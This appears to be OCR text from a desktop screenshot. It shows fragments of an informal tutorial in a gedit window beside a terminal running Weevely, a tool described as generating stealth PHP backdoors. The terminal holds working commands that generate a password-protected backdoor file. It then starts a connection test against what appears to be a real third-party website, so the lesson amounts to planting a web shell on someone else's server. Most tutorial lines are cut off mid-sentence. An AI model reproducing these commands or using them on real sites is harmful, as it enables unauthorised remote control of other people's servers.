 Applications Places System
Sun Mar 11, 4:06 PM
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
Hiii 2day
so that
First of
Then gene
Command :
./weevely
so the
Nw upload
i have al
Once uplo
Command :
./weevely
If the
So here
root@t3amas5assin: /pentest/backdoors/web/weevely
File Edit View Terminal Help
Execute PHP modules on remote server.
List available modules:
weevely -l
Execute module:
weevely -m <module>::<1arg>::..::<Narg> -u <url> -p <pass>
root@t3amas5assin:/pentest/backdoors/web/weevely# ./weevely.py -g -o /root/Desktop/mybackdoor.php -p as5assin
Weevely 0.2 - Generate and manage stealth PHP backdoors.
Copyright (c) 2010-2011 Weevely Developers
Website: http://code.google.com/p/weevely/
Original work: Emilio Pinna
+ Backdoor file /root/Desktop/mybackdoor.php created with password as5assin.
root@t3amas5assin:/pentest/backdoors/web/weevely# ./weevely.py -t -u http://kensium.com/Dow_
Plain Text Tab Width: 8 Ln 14, Col 18 INS
*Unsaved Document 1... root@t3amas5assin: /... [root@t3amas5assin: /]